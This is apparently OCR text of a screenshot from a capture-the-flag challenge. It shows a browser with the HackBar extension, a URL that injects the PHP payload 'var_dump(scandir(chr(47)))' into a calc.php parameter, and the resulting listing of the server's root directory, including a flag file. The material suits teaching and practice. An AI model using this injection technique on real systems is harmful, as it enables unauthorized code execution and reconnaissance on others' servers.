 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=>
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3)
"srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node3.buuoj.cn:26736/calc.php? num=var_dump(scandir(chr(47)));